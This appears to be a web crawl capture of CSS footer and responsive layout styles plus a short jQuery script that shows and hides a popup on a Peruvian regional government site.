	border-radius: 50%;
	text-align: center;
	width: 36px;
	height: 36px;
	transition: 0.3s;
  }
  
  #footer .footer-top .social-links a:hover {
	background: #0067d5;
	color: #fff;
  }
  
  #footer .footer-top h4 {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-transform: uppercase;
	position: relative;
	padding-bottom: 10px;
  }
  
  #footer .footer-top .footer-links {
	margin-bottom: 30px;
  }
  
  #footer .footer-top .footer-links ul {
	list-style: none;
	padding: 0;
	margin: 0;
  }
  
  #footer .footer-top .footer-links ul li {
	padding: 8px 0;
  }
  
  #footer .footer-top .footer-links ul li:first-child {
	padding-top: 0;
  }
  
  #footer .footer-top .footer-links ul a {
	color: #ecf5ff;
  }
  
  #footer .footer-top .footer-links ul a:hover {
	color: #74b5fc;
  }
  
  #footer .footer-top .footer-contact {
	margin-bottom: 30px;
  }
  
  #footer .footer-top .footer-contact p {
	line-height: 26px;
  }
  
  #footer .footer-top .footer-newsletter {
	margin-bottom: 30px;
  }
  
  #footer .footer-top .footer-newsletter input[type="email"] {
	border: 0;
	padding: 6px 8px;
	width: 65%;
  }
  
  #footer .footer-top .footer-newsletter input[type="submit"] {
	background: #007bff;
	border: 0;
	width: 35%;
	padding: 6px 0;
	text-align: center;
	color: #fff;
	transition: 0.3s;
	cursor: pointer;
  }
  
  #footer .footer-top .footer-newsletter input[type="submit"]:hover {
	background: #0062cc;
  }
  
  #footer .copyright {
	text-align: center;
	padding-top: 30px;
  }
  
  #footer .credits {
	text-align: center;
	font-size: 13px;
	color: #f1f7ff;
  }
  
  #footer .credits a {
	color: #bfddfe;
  }
  
  #footer .credits a:hover {
	color: #f1f7ff;
  }
  

@media (min-width: 992px) and (max-width: 1199px){
	#menu-zonificacion{
		width: 150%;
	}
	}
	@media (min-width: 768px) and (max-width: 1199px) {
	
	}
	@media (max-width: 992px)
	{
	#menu-zonificacion{
		width: 100%;
	}
	.textoit{
		text-align: center;
	}
	.espacioit{
		display:none;
	}
	.rotacion{
		margin: auto;
		width: 60% !important;
		display: block;
		height: 280px !important;
	}
	.img-mundo{
		display:block;
		margin:auto;
		padding: 20px 0 0 0;
		width: 50%;
	}
	.agrandar{
		text-align: center;
	}
	.cabecera {
		background:#f7f7f7;
	
	}
	.logoot{
		text-align:  center;
	}
	.logogrj{
		text-align: center;
	}
	.iconos {
		width: 60px;
		margin: auto;    /* text-align: left; */
		/*margin-top: 10px; sacar urgenteÃƒâ€šÃ‚Â¨*/
	}
	.iconos img {
		text-align: center; 
	}
	.fondocuerpo img{
	  width: 100%;
	/* margin-top: 20px; */
	  text-align: center;
	}
	.textoizquierda {
		background-color: #115A2D;
		margin-bottom: 15px;
		height: 100px;
	}
	.dimportante {
		/* margin-top: 11px; */
		text-align: center;
		margin: auto;
	}
	
	
	}
	

--- FILE ---
content_type: text/javascript
request_url: https://portal.irencentro.gob.pe/wp-content/themes/irencentro/js/pop.js?ver=6.6.4
body_size: 461
content:
jQuery(document).ready(function( $ ) {
    
    //Evento para que aparezca el pop up a los 120 segundos. Puedes poner el tiempo que quieras pero ten en cuenta que el valor es en milisegundos
setTimeout(function(){
        $('#fondo').fadeIn(300);
    },120000);
    //Evento para abrir el pop up al pulsar un botón. Solo tienes que ponerle al botón que quieras el id abrir-pop-up
    //Abrir el pop up al hacer scroll 500px. Si quieres una distancia distinta solo tienes que cambiar el 500 por el número de píxeles que desees
    //$(window).scroll(function()
    var control=true;
    $(window).load(function(){
        var windowHeight = $(window).scrollTop();
        if(windowHeight<=500 && control){
            $('#fondo').fadeIn(300);
            control=false;
        }
    });
    //Cerrar el pop up al pulsar en la aspa
$('#cerrar-pop-up').click(function(){
        $('#fondo').fadeOut(300); 
    });
}); 